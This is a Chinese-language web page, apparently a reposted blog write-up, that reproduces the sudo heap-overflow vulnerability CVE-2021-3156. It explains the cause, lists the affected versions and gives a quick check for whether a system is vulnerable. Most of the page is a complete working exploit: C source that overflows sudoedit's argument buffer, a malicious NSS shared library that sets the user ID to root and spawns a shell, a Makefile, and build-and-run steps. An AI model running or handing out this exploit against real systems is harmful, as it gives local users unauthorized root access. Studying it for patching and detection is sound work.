| CVE | 您所在的位置:网站首页 › sudoedit漏洞 › CVE |
CVE
|
CVE-2021-3156 sudo 提权漏洞复现
1 漏洞介绍
1.1 原理

一个类 Unix 操作系统在命令参数中转义反斜杠时存在基于堆的缓冲区溢出漏洞。 当 sudo 通过 -s 或 -i 命令行选项在 shell 模式下运行命令时,它将在命令参数中使用反斜杠转义特殊字符。但使用 -s 或 -i 标志运行 sudoedit 时,实际上并未进行转义,从而可能导致缓冲区溢出。只要存在 sudoers 文件(通常是 /etc/sudoers),攻击者就可以使用本地普通用户利用 sudo 获得系统 root 权限。 1.2 影响版本 Sudo 1.8.2 - 1.8.31p2 Sudo 1.9.0 - 1.9.5p1 2 复现 2.1 快速判断漏洞方法以非 root 用户登录系统,并使用命令 sudoedit -s / 如果响应一个以 sudoedit: 开头的报错,那么表明存在漏洞。 如果响应一个以 usage: 开头的报错,那么表明补丁已经生效。

一共三个文件: hax.c 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 // Tested on: // Ubunutu 20.0.4.1 LTS // Sudo version 1.8.31 // Sudoers policy plugin version 1.8.31 // Sudoers file grammar version 46 // Sudoers I/O plugin version 1.8.31 #include #include #include #include #include #include #define SUDOEDIT_PATH "/usr/bin/sudoedit" int main(int argc, char *argv[]) { // CTF quality exploit below. char *s_argv[]={ "sudoedit", "-u", "root", "-s", "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\\", "\\", "BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB123456\\", NULL }; char *s_envp[]={ "\\", "\\", "\\", "\\", "\\", "\\", "\\", "\\", "\\", "\\", "\\", "\\", "\\", "\\", "\\", "\\", "\\", "\\", "\\", "\\", "\\", "\\", "\\", "\\", "\\", "\\", "\\", "\\", "\\", "\\", "\\", "\\", "\\", "\\", "\\", "\\", "\\", "\\", "\\", "\\", "\\", "\\", "\\", "\\", "\\", "\\", "\\", "\\", "\\", "\\", "\\", "\\", "\\", "\\", "\\", "\\", "\\", "\\", "\\", "\\", "\\", "\\", "\\", "X/P0P_SH3LLZ_", "\\", "LC_MESSAGES=C.UTF-8@AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA", "LC_ALL=C.UTF-8@AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA", "LC_CTYPE=C.UTF-8@AAAAAAAAAAAAAA", NULL }; printf("**** CVE-2021-3156 PoC\n"); execve(SUDOEDIT_PATH, s_argv, s_envp); return 0; } lib.c 1 2 3 4 5 6 7 8 9 10 11 12 13 14 #include #include #include #include static void __attribute__ ((constructor)) _init(void); static void _init(void) { printf("[+] bl1ng bl1ng! We got it!\n"); setuid(0); seteuid(0); setgid(0); setegid(0); static char *a_argv[] = { "sh", NULL }; static char *a_envp[] = { "PATH=/bin:/usr/bin:/sbin", NULL }; execv("/bin/sh", a_argv); } Makefile: 1 2 3 4 5 6 7 all: rm -rf libnss_X mkdir libnss_X gcc -o sudo-hax-me-a-sandwich hax.c gcc -fPIC -shared -o 'libnss_X/P0P_SH3LLZ_ .so.2' lib.c clean: rm -rf libnss_X sudo-hax-me-a-sandwich编译: 1 2 3 tar -zxvf CVE-2021-3156.tar.gz cd CVE-2021-3156 make
直接执行:./sudo-hax-me-a-sandwich 即可。
|
【本文地址】
公司简介
联系我们